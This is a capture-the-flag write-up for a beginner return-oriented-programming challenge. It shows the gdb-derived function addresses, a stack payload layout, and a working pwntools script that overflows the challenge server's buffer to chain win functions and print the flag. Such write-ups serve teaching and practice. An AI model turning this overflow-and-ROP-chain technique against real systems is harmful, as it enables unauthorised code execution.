As indicated by the challenge name, we need to use Return-Oriented Programming to control our flow by writing on the overflown stack at suitable address with suitable value.

First, we use gdb > info function to view the address of our functions. A quick look into the result reviews the address to be

win_function1 = 0x080485cb

win_function2 = 0x080485d8

flag = 0x0804862b

These are the values we need to pass into the stack’s $eip area, which denotes the return address of the function. Moreover, we also need to pass the suitable parameter for the comparison to be true. Converting the signed hex value in the pseudocode into x32 address yields us

param_w2 = 0xBAAAAAAD

param_flag = 0xDEADBAAD

With this in mind, we are ready to craft our payload as followed:

+--------------------------+----------------+-----------------+-----------------+----------------+---------------+--------------+

| 24 bytes of local buffer | 4 filler bytes | win_1's address | win_2's address | flag's address | win_2's param | flag's param |

+--------------------------+----------------+-----------------+-----------------+----------------+---------------+--------------+

Script to interact with server:

from pwn import *

r = remote('128.199.234.122', 4300)

r.recv()

fill = b'AAAA'*(6+1)

win_1 = 0x080485cb

win_2 = 0x080485d8

flag = 0x0804862b

param_w2 = 0xBAAAAAAD

param_flag = 0xDEADBAAD

payload = fill + p32(win_1) + p32(win_2) + p32(flag) + p32(param_w2) + p32(param_flag)

r.send(payload+b"\n")

print(r.recv().decode())

To be honest, the helpful debugging message throughout the program does help a lot as it is intended for beginners.

Flag: efiensctf{rop_4gain_and_ag4in_and_aga1n}

References

[1] Efiens' blog posts and resources, https://blog.efiens.com/

[2] Santanu Sarkar, Some results on Cryptanalysis of RSA and Factorization

[3] HackTricks, SQL Injection guides, https://book.hacktricks.xyz/pentesting-web/sql-injection

[4] PortSwiggers, Vulnerabilities in multi-factor authentication, https://portswigger.net/web-security/authentication/multi-factor

[5] Nguyễn Thành Nam, Nghệ thuật tận dụng lỗi phần mềm

[6] Miscellaneous resources on the Internet